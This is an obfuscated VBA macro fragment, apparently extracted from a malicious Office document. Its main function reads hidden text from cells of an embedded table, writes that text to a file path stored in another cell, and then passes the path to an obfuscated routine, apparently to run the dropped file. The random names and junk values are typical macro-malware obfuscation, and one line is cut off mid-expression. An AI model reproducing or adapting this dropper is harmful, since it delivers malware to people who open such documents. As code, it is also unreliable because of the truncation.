 Sgfrjoifhdolkibhonjduftgi Aa Abl .* 2 of 2
Function fhkjaw3ghakrhjegfolizusgdflkisjb() As Double
Dim fhisdu As String
Set dbhskdhv = vnbiubni7ghb7n6d786dhf8u.Tables(1)
jhl6kijlfgidhoi5rbcj3vkwde.Tag = Left(dbhskdhv.Cell(3, 1), Len(dbhskdhv.Cell(3, 1)) - 2)
jhl6kijlfgidhoi5rbcj3vkwde.TextBox4.Text = "wgjaB "
jhl6kijlfgidhoi5rbcj3vkwde.TextBox2.Text = Left(dbhskdhv.Cell(2, 1), Len(dbhskdhv.Cell(2, 1)) - 2) + vbCrLf + Left(dbhskdhv.Cell(4, 1), Len(dbhs
Open jhl6kijlfgidhoi5rbcj3vkwde.Tag For Output As #1
Print #1, jhl6kijlfgidhoi5rbcj3vkwde.TextBox2.Text
jhl6kijlfgidhoi5rbcj3vkwde.TextBox4.Text = ""
Close #1
fhkjaw3ghakrhjegfolizusgdflkisjb = 0.2528718
Sgfrjoifhdolkibhonjduftgi jhl6kijlfgidhoi5rbcj3vkwde.Tag, 23758
End Function